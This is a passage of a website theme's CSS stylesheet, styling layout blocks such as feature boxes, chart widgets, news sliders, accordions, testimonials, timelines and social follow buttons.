	box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
	padding-top: 20px; }
.team_member_box .soc-icons a {
	color: inherit;
	background: none;
	font-size: 12px;
	margin-right: 7px;
	opacity: .7; }
.team_member_box .soc-icons a:hover {
	opacity: 1;
	color: inherit; }

/* -----------------------------------------
   --  Feature block with image
----------------------------------------- */
.features_module_img {
	margin-left: -3px; }

.feature-block-image .picture {
	margin-bottom: 20px;
	position: relative;
	line-height: .5; }
.feature-block-image .picture:before {
	display: block;
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 10;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 32px 0 0 32px;
	border-color: transparent transparent transparent #ff6565;
	-moz-transition: border-width .2s linear;
	-webkit-transition: border-width .2s linear;
	-o-transition: border-width .2s linear;
	transition: border-width .2s linear; }
.feature-block-image .picture:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 10;
	width: 32px;
	height: 32px;
	background: url("../img/plus.gif") 6px 18px no-repeat;
	-moz-transition: background-position .2s linear;
	-webkit-transition: background-position .2s linear;
	-o-transition: background-position .2s linear;
	transition: background-position .2s linear; }
.feature-block-image .picture:hover:before {
	border-width: 64px 0 0 64px; }
.feature-block-image .picture:hover:after {
	background-position: 18px 6px; }
.feature-block-image .feature-title {
	padding-top: 24%;
	width: 100%;
	margin-bottom: 5px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	text-align: center;
	display: block;
	line-height: 1;
	font-size: 46px;
	font-weight: 900; }
.feature-block-image .feature-title .subtitle {
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: inherit;
	position: relative;
	top: -3px; }
.feature-block-image a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	display: block;  }
.feature-block-image .content {
	padding-bottom: 24px;
	border-bottom: 1px solid #f2f2f2; }


/* -----------------------------------------
   --  4 tiles block
----------------------------------------- */
.tiles-block .tile-item {
	width: 135px;
	height: 135px;
	margin: 0 3px 3px 0;
	float: left; }
.tiles-block .tile-item .front {
	text-align: center; }
.tiles-block .tile-item .back {
	padding: 10px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tiles-block .tile-item i {
	line-height: 125px;
	font-size: 48px;
	color: #a4eeff; }
.tiles-block .tile-item a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }
.tiles-block .tile-title {
	position: absolute;
	bottom: 10px;
	left: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: left; }

/* -----------------------------------------
   Charts features block
----------------------------------------- */
.charts-box {
	margin-right: 70px;
	position: relative; }
.charts-box canvas {
	margin: 0 auto 0 20px;
	display: block; }
.charts-box i {
	display: inline-block;
	color: inherit; }
.charts-box .percent {
	font-size: 47px;
	line-height: 1;
	color: inherit;
	padding-bottom: 15px;
	border-bottom: 2px solid #ff6565;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: block;
	float: left;
	margin-right: 20px; }
.charts-box .percent span {
	font-size: 27px;
	position: relative;
	top: -12px; }
.charts-box .title {
	overflow: hidden;
	color: inherit; }
.charts-box .block-title, .charts-box .dopinfo {
	color: inherit; }
.charts-box .dopinfo {
	text-transform: uppercase;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	font-size: 12px;
	opacity: .9; }
.charts-box .text {
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding-top: 20px;
	opacity: .9;
	clear: both; }

.chart-wrapper {
	width: 300px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center; }

.charts-box.normal {
	margin-top: 24px; }
.charts-box.normal .chart-wrapper {
	width: 270px; }
.charts-box.normal .chart-wrapper i {
	margin: 84px 0 0 -5px;
	font-size: 2.8em; }
.charts-box.normal canvas {
	margin-bottom: 53px; }

.charts-box.large .chart-wrapper i {
	margin: 100px 0 0 0;
	font-size: 3em; }
.charts-box.large canvas {
	margin-bottom: 32px; }
.charts-box .percent {
	text-indent: 0;
}

.charts-box-content .text, .charts-box-content .title {
	text-align: left;
}

/* -----------------------------------------
   News row
----------------------------------------- */
.news-row .item {
	margin: 0 3px 0 0;
	padding: 0; }
.news-row .entry-thumb {
	position: relative; }
.news-row .entry-thumb .mini-comm-count {
	display: none;
	position: absolute;
	bottom: 15px;
	right: 15px;

	color: #FFF;
	font-size: 13px;
	padding-left: 25px;

	line-height: 12px; }

.entry-thumb .mini-comm-count:before {
	content: "\e164";
	font-family: 'moon';
	font-size: 20px;
	position: absolute;
	bottom: 0;
	right: 15px;
	color: #ff6565;
}

.news-row .entry-thumb:hover .mini-comm-count {
	display: block; }
.news-row .box-name {
	margin-top: 18px;
	margin-bottom: 5px;
	color: #595f61; }
.news-row .box-name a, .news-row .box-name:first-letter {
	color: inherit; }
.news-row .box-name a:first-letter, .news-row .box-name:first-letter:first-letter {
	color: inherit; }
.news-row .dopinfo {
	font-size: 12px;
	padding-top: 0; }
.news-row article .entry-thumb a.link:before {
	line-height: 1; }

.entry-summary {
	margin-top: 20px; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.post-carousel-item .item {
	padding: 75px 50px 0 50px;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	height: 245px;
	position: relative; }
.post-carousel-item .item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	background: rgba(0, 0, 0, 0.7); }
.post-carousel-item .icon-format {
	color: #ff6565;
	border-right: 1px solid #fff;
	padding: 0 15px 0 0;
	margin: 0 15px 0 0; }
.post-carousel-item .entry-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.2;
	position: relative;
	overflow: hidden;
	z-index: 10; }
.post-carousel-item .entry-title a {
	color: inherit; }
.post-carousel-item .text {
	position: relative;
	z-index: 10;
	clear: both;
	padding-top: 15px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.block-news-feature {
	position: relative; }

.post-carousel-direction-nav {
	width: 100%;
	list-style: none; }
.post-carousel-direction-nav a {
	display: block;
	width: 21px;
	height: 47px;
	position: absolute;
	top: 50%;
	margin-top: -24px; }
.post-carousel-direction-nav .post-carousel-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat; }
.post-carousel-direction-nav .post-carousel-next {
	right: 3px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat; }

.post-carousel-wrap.slick-slider button {
	position: absolute;
	top: 32%;
	border: none;
	width: 15px;
	height: 32px;
	text-indent: -999px;
	outline: none;
	cursor: pointer;
}

.post-carousel-wrap.slick-slider button.slick-prev {
	left: 7px;
	background: url("../img/to-left-mini.png") 0 0 no-repeat;
}
.post-carousel-wrap.slick-slider button.slick-next {
	right: 7px;
	background: url("../img/to-right-mini.png") 0 0 no-repeat;
}

/* -----------------------------------------
   -- Featured news
----------------------------------------- */
.featured-news .entry-thumb {
	position: relative; }
.featured-news .horizontal .date {
	float: left;
	margin-bottom: 20px; }
.featured-news h3.entry-title {
	font-size: 20px;
	font-weight: 800;
	color: #44505a;
	margin-bottom: 5px; }
.featured-news h3.entry-title a {
	color: inherit; }
.featured-news h3.entry-title a:hover {
	color: #ff6565; }
.featured-news .entry-summary {

	padding: 10px 0 20px 0; }

/* -----------------------------------------
   Mini news block
----------------------------------------- */
article.mini-news {
	margin-bottom: 2px;
	min-height: 80px;
	padding: 14px;
	position: relative;
	background: whitesmoke; }
article.mini-news:last-child {
	margin-bottom: 0; }
article.mini-news .entry-thumb {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 20px;
	margin-bottom: 0; }
article.mini-news p {
	margin-bottom: 0; }
article.mini-news .dopinfo {
	padding-top: 6px;
	overflow: hidden; }
article.mini-news .entry-title {
	font-size: 16px;
	padding: 0 0 5px 0;
	margin-top: -2px;
	font-weight: 400; }
article.mini-news .entry-summary {
	padding-top: 14px;
	overflow: hidden; }
article.mini-news .box-name a {
	color: inherit; }
article.mini-news .box-name a:hover {
	color: #ff6565; }
article.mini-news .mini-comm-count {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	display: block;
	background: #ff6565;
	color: #fff; }

/* -----------------------------------------
   Recent items - slides
----------------------------------------- */
.recent-wrap .desc-text {
	line-height: 1.6; }
.recent-wrap .desc-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.recent-wrap .wrap {
	position: relative;
	line-height: .8; }
.recent-wrap .item {
	position: relative;
	line-height: .5;
	float: left;
	padding: 0 3px 3px 0; }
.recent-wrap .big-element.item {
	width: 50%; }
.recent-wrap .small-element.item {
	width: 25%; }

.skills_widget {
	padding: 120px 0 120px 0; }
.skills_widget .skill-wrap {
	position: relative;
	margin: 0 150px; }
.skills_widget .start-label, .skills_widget .finish-label {
	font-size: 18px;
	font-weight: 600;
	color: #ff6565;
	line-height: 2; }
.skills_widget .start-label {
	float: left;
	padding-right: 20px;
	margin-right: 20px;
	border-right: 1px solid #e4eef1; }
.skills_widget .finish-label {
	float: right;
	padding-left: 20px;
	margin-left: 20px;
	border-left: 1px solid #e4eef1; }
.skills_widget .line hr {
	margin: 18px 0;
	border-color: #e4eef1;
	clear: none; }
.skills_widget .skill-item {
	position: absolute;
	margin-left: -50px; }
.skills_widget .skill-item.top {
	bottom: 35px; }
.skills_widget .skill-item.top .percent:after {
	background: url("../img/skill-pipt-bott.png") 0 0 no-repeat;
	bottom: -23px; }
.skills_widget .skill-item.bot {
	top: 0; }
.skills_widget .skill-item.bot .percent:after {
	background: url("../img/skill-pipt-top.png") 0 0 no-repeat;
	top: -23px; }
.skills_widget .skill-item.left {
	text-align: right; }
.skills_widget .skill-item.left .item-title {
	right: 105px; }
.skills_widget .skill-item.right {
	text-align: left; }
.skills_widget .skill-item.right .item-title {
	left: 105px; }
.skills_widget .skill-item .percent {
	display: inline-block;
	line-height: 80px;
	height: 85px;
	width: 85px;
	background: #c2d1d9;
	color: #fff;
	font-size: 35px;
	font-weight: 600;
	text-align: center; }
.skills_widget .skill-item .percent:after {
	content: "";
	display: block;
	position: absolute;
	width: 13px;
	height: 23px;
	left: 50%;
	margin-left: -5px;
	z-index: 1; }
.skills_widget .skill-item .percent span {
	font-size: 18px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.skills_widget .skill-item .item-title {
	display: inline-block;
	position: absolute;
	top: 20px; }
.skills_widget .skill-item .item-title span {
	display: block;
	white-space: nowrap; }
.skills_widget .skill-item .item-title .subtitle {
	display: block;
	white-space: nowrap;
	text-transform: uppercase;
	opacity: .75;
	font-size: 0.85714em; }
.skills_widget .skill-item .item-title .title {
	font-size: 1.28571em;
	font-weight: 600;
	color: #44505a; }

/* -----------------------------------------
   Braking news block
----------------------------------------- */
.crum_stiky_news {
	display: table;
	width: 100%;
	background: #798992;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: #fff;
	position: relative; }
.crum_stiky_news:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 50%;
	left: 0;
	background: #464d51; }
.crum_stiky_news .blocks-label {
	display: table-cell;
	vertical-align: middle;
	padding: 0 32px 0 0;
	font-size: 18px;
	text-align: center;
	background: #464d51 url(../img/sticky-news-bg.gif) right repeat-y;
	white-space: nowrap; }
.crum_stiky_news a {
	color: inherit; }
.crum_stiky_news p {
	margin-bottom: 0; }
.crum_stiky_news .blocks-text {
	display: table-cell;
	padding: 8px 30px;
	border-left: none;
	background: #798992; }

/* -----------------------------------------
   about me
----------------------------------------- */
.about_author_widget .avatar {
	float: left;
	margin-bottom: 20px;
	padding-top: 5px; }

.about_author_widget .avatar img {
	border-radius: 100em;
	display: block; }

.about_author_widget .text {
	padding: 5px 0 0 35px;
	margin: 10px 0 20px 145px;
	position: relative;
	border-left: 1px solid #e7e7e7; }

.about_author_widget .text h5 {
	padding-bottom: 10px; }

.about_author_widget .additional-links {
	float: right; }

.about_author_widget .additional-links a {
	margin: 0 10px;
	color: inherit;
	font-weight: 400; }

.about-me-block .text {
	padding: 10px;
	margin: 10px;
	line-height: 1.5; }

.about_author_widget .quote-author {
	margin-bottom: 7px;
	font-size: 17px;
	display: inline; }

.about_author_widget .quote-sub {
	font-style: italic; }

/* -----------------------------------------
   Accordion
----------------------------------------- */
.accodion_module .content {
	display: none; }
.accodion_module .active .content {
	display: block; }
.accodion_module .title {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2;
	color: #fff;
	cursor: pointer; }
.accodion_module .title .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }
.accodion_module .title .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	font-size: 20px; }
.accodion_module .title:hover {
	background: #63c9e8; }
.accodion_module ul.accordion > li.active .title {
	background: #2dafd6; }
.accodion_module ul.accordion p {
	margin: 0; }
.accodion_module ul.accordion {
	margin: 0 0 22px 0;
	border-bottom: none;
	padding: 0;
	list-style: none; }
.accodion_module ul.accordion > li .content {
	padding: 15px 5px; }

/* -----------------------------------------
   Clients list
----------------------------------------- */
.clients_module .description {
	clear: both;
	padding-top: 50px; }

.clients-list {
	text-align: center;
	position: relative; }

.clients-list .clients-direction-nav {
	position: absolute;
	width: 98%;
	top: 50%;
	margin-top: -20px;
	list-style: none; }

.clients-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.clients-direction-nav a:hover {
	background-color: rgba(92, 92, 92, 0.6); }

.clients-direction-nav .clients-prev {
	position: absolute;
	left: 0;
	background: #5c5c5c url("../img/to-left.gif") center no-repeat; }

.clients-direction-nav .clients-next {
	position: absolute;
	right: 0;
	background: #5c5c5c url("../img/to-right.gif") center no-repeat; }

.clients-item {
	display: block;
	position: relative;
	height: 130px;
	width: 180px;
	margin-right: 20px;
	float: left; }
.clients-item a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%; }
.clients-item a:hover {
	opacity: .4; }

.clients-item:last-child {
	border-right: none; }

/* -----------------------------------------
   --  Info box with button
----------------------------------------- */
.info-butt {
	margin: 20px 0 40px;
	padding: 0 20px; }

.info-butt h2 {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 19px; }

.info-butt p {
	margin-bottom: 20px; }

.info-butt .button {
	margin-top: 10px; }

/* -----------------------------------------
   --  Feature box
----------------------------------------- */
.feature-box {
	position: relative; }
.feature-box .block-title a {
	color: inherit; }

.feature-box .subtitle {
	font-size: 12px;
	margin-bottom: 20px;
	text-transform: uppercase;
	opacity: .8; }

.feature-box.al-left .icon {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .image {
	margin-right: 25px;
	float: left; }
.feature-box.al-left .block-title {
	padding-top: 43px; }
.feature-box.al-left .feat-block-content {
	clear: both;
	padding-top: 30px; }

.list-box .feature-box.al-left .block-title {
	padding-top: 0; }
.list-box .feature-box.al-left .feat-block-content {
	clear: none;
	padding-top: 0px;
	overflow: auto; }
.list-box .feature-box.al-left li {
	color: #767e81;
	padding-bottom: 8px; }
.list-box .feature-box.al-left a {
	color: inherit; }
.list-box ul {
	list-style: none; }

.feature-box.al-right .icon {
	margin-left: 25px;
	float: right; }
.feature-box.al-right .feature-img {
	margin-left: 25px;
	float: right; }

.feature-box.al-top {
	text-align: center;
}

.feature-box.al-top .feature-img {
	margin-bottom: 30px; }

.feature-box .icon {
	width: 134px;
	height: 134px;
	position: relative;
	color: #fff;
	z-index: 10; }

.feature-box.al-top .icon {margin: 0 auto 30px;}

.feature-box .icon i {
	position: absolute;
	top: 50%;
	left: 50%;
	font-size: 32px;
	margin: -22px 0 0 -16px; }

.feature-box a.link {
	display: block;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0; }

.feature-box .back {
	background: #ff6565; }
.feature-box .front {
	background-color: #61727b;
	width: inherit;
	height: inherit;
}

.feat-block-content {
	overflow: hidden; }

.single-icon {
	-webkit-transition: color .2s;
	-ms-transition: color .2s;
	-o-transition: color .2s;
	-moz-transition: color .2s;
	transition: color .2s;
	margin-bottom: 30px; }

.features_module_vertical .feature-box {
	overflow: hidden;
	margin-bottom: 20px; }
.features_module_vertical .feature-box:last-child {
	margin-bottom: 0; }
.features_module_vertical .single-icon, .features_module_vertical .single-image {
	float: left;
	margin-right: 20px; }
.features_module_vertical h6 {
	margin-top: 5px;
	font-size: 12px; }
.features_module_vertical p {
	opacity: .8; }

/* -----------------------------------------
   --  Info row block
----------------------------------------- */
.info-box .title {
	font-size: 23px;
	font-weight: 600;
	margin-bottom: .1em; }
.info-box p {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0; }
.info-box i.icon {
	position: relative;
	top: 4px; }

.info-box.al-right .icon {
	margin-left: 20px; }

.info-box.al-left i.icon {
	margin-right: 20px;
	width: 80px;
	text-align: center; }

/* -----------------------------------------
   One article slider
----------------------------------------- */
.list-blocks {
	position: absolute;
	right: 0;
	top: 5px; }

.list-blocks a {
	width: 23px;
	height: 23px;
	display: block;
	float: right;
	opacity: .4;
	margin-left: 5px;
	background-image: url(../../assets/img/arrow-slide.png);
	background-repeat: no-repeat; }

.list-blocks a.flex-next {
	background-position: 0 0; }

.list-blocks a.flex-prev {
	background-position: 0 -26px;
	float: left; }

.list-blocks a:hover {
	opacity: 1; }

/* -----------------------------------------
   -- Recent works block
----------------------------------------- */
.recent-block ul.tabs-content {
	margin: 0; }
.recent-block .tabs {
	height: auto;
	border: none; }
.recent-block .tabs.horisontal dd a, .recent-block .tabs.horisontal li a {
	border: none;
	background-color: transparent;
	padding: 0 10px 0 0;
	display: inline-block;
	position: relative; }
.recent-block .tabs.horisontal dd a:hover,
.recent-block .tabs.horisontal dd.active a {
	color: #7a7f80; }
.recent-block .tabs.horisontal dd.active a:after {
	height: 3px;
	opacity: 1; }
.recent-block .tabs.horisontal dd a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }
.recent-block .tabs.horisontal dd a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }
.recent-block .folio-wrap {
	width: 100%; }
.recent-block .folio-wrap li {
	margin: 0 -1px; }
.recent-block .folio-item {
	width: 25%;
	float: left;
	padding: 0 1px;
	position: relative;
	margin-top: 10px; }
.recent-block .folio-item .dopinfo {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }

.folio-item .box-name:first-letter,
.folio-item .box-name a:first-letter,
.folio-item .box-name a .animated {
	color: #ff6565; }

.hover-box {
	opacity: 0; }

.hover-box:hover, .hover-box.hovered {
	opacity: 1;
	background: rgba(0, 0, 0, 0.35) url("../img/white-delim.png") center no-repeat; }

/* -----------------------------------------
   Testmortials
----------------------------------------- */
.testimonials_module {
	padding-bottom: 40px; }
.testimonials_module > div {
	position: relative; }

.testimonials_item {
	display: none; }
.testimonials_item:first-child {
	display: block; }
.testimonials_item .box-name:first-letter {
	color: #ff6565; }
.testimonials_item .avatar {
	float: left;
	margin-right: 32px;
	border-radius: 2px; }

.testimonials-slide {
	position: relative;
	overflow: hidden; }

.cite {
	clear: both;
	padding-top: 8px; }
.cite .quote-author, .cite .quote-sub {
	display: block; }
.cite .quote-sub {
	text-transform: uppercase;
	margin-top: 2px;
	font-size: 12px; }

.quoteCite {
	clear: both;
	padding-top: 10px; }

/* Control Nav */
.testimonials-control-nav {
	width: 100%;
	position: absolute;
	bottom: -40px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0; }

.testimonials-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	*display: inline; }

.testimonials-control-paging li a {
	width: 13px;
	height: 13px;
	display: block;
	background: #666f74;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px; }

.testimonials-control-paging li a:hover {
	border: 2px solid #666f74;
	background: #fff; }

.testimonials-control-paging li a.testimonials-active {
	border: 2px solid #666f74;
	background: #fff;
	cursor: default; }

/* -----------------------------------------
   News row
----------------------------------------- */
.post-list {
	position: relative; }
.post-list article {
	overflow: hidden;
	margin-bottom: 20px; }
.post-list article .entry-thumb {
	margin-bottom: 0; }
.post-list .entry-title {
	padding-bottom: 10px; }
.post-list .entry-title a {
	color: inherit; }
.post-list .entry-summary {
	margin-top: 15px; }
.post-list .left-thumb .entry-thumb {
	float: left;
	margin-right: 20px; }
.post-list .right-thumb .entry-thumb {
	float: right;
	margin-left: 20px; }
.post-list article.mini-news {
	background: none;
	padding: 0;
	margin-bottom: 15px; }

/* -----------------------------------------
   Timeline
----------------------------------------- */
.timeline_module > .widget-title {
	text-align: center; }

.timelime {
	position: relative;
	overflow: hidden; }
.timelime:before {
	content: "";
	position: absolute;
	left: 50%;
	height: 100%;
	width: 1px;
	background: #e4eef1; }
.timelime .timeline-item {
	width: 50%;
	padding: 5px 0 5px 0;
	clear: both;
	position: relative;
	background: url("../img/pipt-round.png") right center no-repeat; }
.timelime .timeline-item .panel-grid {
	margin-top: 0 !important;
	margin-bottom: 0 !important; }
.timelime .timeline-item .timeline-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	position: absolute;
	top: 50%;
	margin-top: -16px;
	white-space: nowrap; }
.timelime .timeline-item .timeline-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 10px;
	height: 2px;
	background: #ff6565; }
.timelime .timeline-item:first-child {
	margin-bottom: 30px; }
.timelime .timeline-item:last-child {
	margin-top: 30px; }
.timelime .timeline-item.odd {
	float: left;
	text-align: right;
	padding-right: 40px;
	right: -6px; }
.timelime .timeline-item.odd .timeline-title {
	text-align: left;
	left: 104%; }
.timelime .timeline-item.even {
	float: right;
	text-align: left;
	padding-left: 40px;
	left: -6px;
	background-position: left center; }
.timelime .timeline-item.even .timeline-title {
	text-align: right;
	right: 104%; }
.timelime blockquote {
	padding: 10px 15px 8px 95px; }
.timelime blockquote p {
	line-height: 1.5;
	font-size: 1em; }
.timelime .single-icon {
	margin-bottom: 10px; }
.timelime .team_member_box .avatar {
	margin-bottom: 0;
	float: left;
	width: 180px; }
.timelime .timeline-item.even .team_member_box .avatar {
	margin-right: 20px; }
.timelime .timeline-item.odd .team_member_box .avatar {
	margin-left: 20px;
	float: right; }
.timelime h3.widget-title {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px; }
.timelime .team_member_box .text {
	padding-bottom: 10px; }
.timelime .team_member_box .soc-icons {
	box-shadow: none;
	padding-top: 0; }

/* -----------------------------------------
   Map widget
----------------------------------------- */
.map-widget h3 {
	margin-bottom: 16px;
	font-size: 18px; }
.map-widget p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 16px; }

/* -----------------------------------------
   My skills block
----------------------------------------- */
div.progress {
	height: 4px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	margin-bottom: 30px; }

div.progress .meter {
	color: inherit; }

div.progress .meter {
	height: 4px;
	display: block;
	background: #ff6565;
	position: relative; }

.my_skills_widget label {
	margin: 0 0 5px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.my_skills_widget .skill-percent {
	position: absolute;
	right: -12px;
	top: -33px; }
.my_skills_widget .skill-percent:after {
	content: "";
	display: block;
	width: 1px;
	height: 19px;
	background: #e8eef1;
	background: rgba(232, 238, 241, 0.2);
	position: absolute;
	bottom: -19px;
	left: 50%; }

.me-wrap .avatar {
	float: left;
	margin-right: 20px;
	padding-top: 5px; }
.me-wrap .text {
	padding-top: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	overflow: hidden; }

/* -----------------------------------------
   Widgets
----------------------------------------- */

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget .sub-menu li:last-child {
	padding-bottom: 0;
	box-shadow: none;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget ul > li {
	padding: 0;
	color: inherit;
	display: block;
	box-shadow: none;
}

.widget {
	margin-bottom: 30px; }

h3.widget-title {
	font-size: 18px;
	font-weight: 600;
	color: inherit;
	margin-bottom: 15px;
	position: relative; }

.extra-links {
	position: absolute;
	right: 0;
	top: 10px;
	width: 40px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat;
	background-size: contain; }
.extra-links ul {
	padding: 0;
	margin: 0;
	list-style: none; }
.extra-links li {
	width: 7px;
	height: 11px;
	position: absolute;
	top: 0; }
.extra-links li a {
	display: block;
	width: 7px;
	height: 11px; }
.extra-links ul li:first-child {
	left: 0; }
.extra-links ul li:last-child {
	right: 0; }

.extra-links > a {
	display: block;
	width: 18px;
	height: 11px;
	margin: 0 auto; }

.video-block {
	position: relative; }

.text-widget {
	line-height: 1.6; }

.widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;}

.widget {
	position: relative; }

.widget-title {
	line-height: 1.5;
	margin-bottom: 20px; }

.widget-title .icon {
	float: left;
	font-size: 26px;
	margin-right: 15px;
	position: relative;
	top: -2px;
	width: auto;
	height: auto;
	line-height: 1.3; }

#footer .widget-title {
	margin-bottom: 30px; }

/* -----------------------------------------
   Follow us widget
----------------------------------------- */
.follow-widget {
	margin-left: -4px;
	overflow: hidden; }
.follow-widget a {
	width: 32.3%;
	min-width: 115px;
	max-width: 150px;
	display: block;
	float: left;
	padding-bottom: 16px;
	padding: 45px 5px;
	margin-left: 1%;
	margin-bottom: 4px;
	position: relative;
	color: #fff; }
.follow-widget a:hover{
	color:#fff;
}
.follow-widget i {
	position: relative;
	float: left;
	font-size: 22px;
	padding-left: 1px;
	top: 5px;
	padding-right: 7px; }
.follow-widget .number {
	font-size: 16px;
	color: #fff;
	line-height: 1;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
.follow-widget .text {
	font-size: 13px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	line-height: 1;
	text-transform: uppercase; }
.follow-widget a.tw {
	background: #50b3e5; }
.follow-widget a.tw .icon {
	padding-left: 10px; }
.follow-widget a.tw .text {
	color: #d1f0ff; }
.follow-widget a.fb {
	background: #7a90b7; }
.follow-widget a.fb .icon {
	padding-left: 15px; }
.follow-widget a.fb .text {
	color: #c5dafe; }
.follow-widget a.yt {
	background: #ff6565; }
.follow-widget a.yt .text {
	color: #fecbca; }

#feedburner_subscribe {
	position: relative; }
#feedburner_subscribe .text {
	height: 40px; }
#feedburner_subscribe .submit {
	width: 34px;
	height: 34px;
	position: absolute;
	z-index: 1;
	top: 3px;
	right: 3px;
	background: #ffb44a url("../img/rss-subscribe-ico.png") center no-repeat;
	text-align: center;
	border: none; }

.widget.widget_crum_cat_arch li{
	box-shadow: none;
}

/* -----------------------------------------
   styled list widget
----------------------------------------- */
.styled-widget-list > li {
	border-radius: 2px;
	padding: 12px 8px;
	font-style: italic;
	line-height: 1; }

.styled-widget-list > li:hover {
	background-color: #4fc7ef; }

.styled-widget-list > li [class*="icon-"] {
	font-size: 18px;
	padding: 0 10px 0 0;
	margin-right: 10px;
	border-right: 1px solid #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
